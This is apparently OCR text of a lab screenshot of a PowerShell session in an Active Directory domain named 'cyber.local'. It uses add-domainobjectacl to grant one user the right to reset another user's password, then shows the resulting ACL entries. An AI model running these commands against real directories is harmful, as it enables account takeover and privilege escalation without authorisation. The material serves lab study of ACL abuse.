 Select Windows PowerShell
PS C:\Users\public> whoami /user
USER INFORMATION
----------------
User Name   SID
=========== ============================================
cyber\usman S-1-5-21-383758568-3052187129-411058673-1130
PS C:\Users\public> add-domainobjectacl -targetidentity ali -principalidentity usman -rights Resetpassword
PS C:\Users\public> get-objectacl -resolveguids | ? {$_.securityidentifier -eq "S-1-5-21-383758568-3052187129-411058673-
1130"}
AceQualifier           : AccessAllowed
InheritanceFlags       : None
ObjectSID              : S-1-5-21-383758568-3052187129-411058673-1131
IsCallback             : False
AceType                : AccessAllowedObject
AuditFlags             : None
PropagationFlags       : None
ObjectAceType          : User-Force-Change-Password
OpaqueLength           : 0
ActiveDirectoryRights  : ExtendedRight
AccessMask             : 256
AceFlags               : None
BinaryLength           : 56
ObjectDN               : CN=ali,OU=vuln,DC=cyber,DC=local
InheritedObjectAceType : All
SecurityIdentifier     : S-1-5-21-383758568-3052187129-411058673-1130
ObjectAceFlags         : ObjectAceTypePresent
IsInherited            : False
BinaryLength          : 36
AuditFlags            : None
InheritanceFlags      : None
PropagationFlags      : None
AceFlags              : None
AccessMask            : 131092
AceType               : AccessAllowed
ObjectSID             : S-1-5-21-383758568-3052187129-411058673-1131
SecurityIdentifier    : S-1-5-21-383758568-3052187129-411058673-1130
IsCallback            : False
ObjectDN              : CN=ali,OU=vuln,DC=cyber,DC=local
AceQualifier          : AccessAllowed
IsInherited           : False
ActiveDirectoryRights : ReadProperty, GenericExecute
OpaqueLength          : 0